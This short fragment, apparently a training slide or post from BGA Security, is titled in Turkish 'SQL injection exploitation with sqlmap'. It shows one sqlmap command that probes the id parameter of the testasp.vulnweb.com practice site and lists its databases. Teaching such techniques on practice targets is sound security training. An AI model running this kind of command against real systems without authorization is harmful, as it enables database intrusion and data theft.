 BGA | CEH
@BGASecurity
Sqlmap ile Sql İnjection İstismarı
 ./sqlmap.py -u 'http://testasp.vulnweb.com/showforum.asp?id=0' -p id –dbs
 
